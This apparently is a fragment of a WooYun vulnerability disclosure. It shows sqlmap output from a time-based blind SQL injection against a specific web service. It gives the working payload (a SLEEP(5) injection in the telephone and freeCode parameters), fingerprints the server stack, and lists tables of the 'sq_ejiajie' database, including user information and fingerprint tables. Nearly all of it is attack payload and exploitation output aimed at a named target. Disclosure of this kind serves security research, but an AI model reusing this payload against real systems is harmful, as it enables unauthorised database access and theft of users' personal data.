 Title: MySQL > 5.0.11 AND time-based blind
Payload: telephone=18328005816&freeCode=vs9bqy1j' AND SLEEP(5) AND 'IWvc'='
Wvc
---
[23:53:06] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.3
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.11
[23:53:06] [INFO] fetching tables for database: 'sq_ejiajie'
[23:53:06] [INFO] fetching number of tables for database 'sq_ejiajie'
[23:53:06] [INFO] resumed: 206
[23:53:06] [INFO] resumed: a
[23:53:06] [INFO] resumed: activity_column_data
[23:53:06] [INFO] resumed: activity_column_list
[23:53:06] [INFO] resumed: add_phone
[23:53:06] [INFO] resumed: admin_leave_time
[23:53:06] [INFO] resumed: all_city_info
[23:53:06] [INFO] resumed: all_user_finger
[23:53:06] [INFO] resumed: all_user_info
[23:53:06] [INFO] resumed: attendance_log
[23:53:06] [INFO] resumed: auntday
[23:53:06] [INFO] resumed: b_weixin_order_temp
[23:53:06] [INFO] resumed: b_wx_point_like_record
[23:53:06] [INFO] resumed: b_wx_point_like_type
www.wooyun.org